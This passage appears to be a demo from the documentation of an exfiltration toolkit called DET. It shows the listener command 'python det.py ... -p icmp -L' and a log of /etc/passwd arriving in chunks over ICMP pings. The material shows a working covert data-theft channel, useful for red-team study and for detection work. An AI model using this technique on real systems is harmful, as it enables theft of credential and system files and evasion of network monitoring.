 Exfiltration
Attacker splitting data in chunks and exfiltrating it via ICMP (ping)
root@Chocolate-Crispy:~/DET# python det.py -c ./config.json -p icmp -L
[2016-03-08.16:07:27] CTRL+C to kill DET
[2016-03-08.16:07:27] [icmp] Listening for ICMP packets..
[2016-03-08.16:07:28] [icmp] Received ICMP packet from: 10.0.1.10 to 192.168.0.1
[2016-03-08.16:07:32] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:32] Received 67 bytes
[2016-03-08.16:07:32] Register packet for file /etc/passwd with checksum a7b8bda
05119f81ea199100df01bbfcb
[2016-03-08.16:07:35] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:35] Received 840 bytes
[2016-03-08.16:07:36] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:36] Received 994 bytes
[2016-03-08.16:07:37] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:37] Received 872 bytes
[2016-03-08.16:07:40] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:40] Received 820 bytes
[2016-03-08.16:07:43] [icmp] Received ICMP packet from: 10.0.1.10 to 10.0.1.10
[2016-03-08.16:07:43] Received 914 bytes
kemp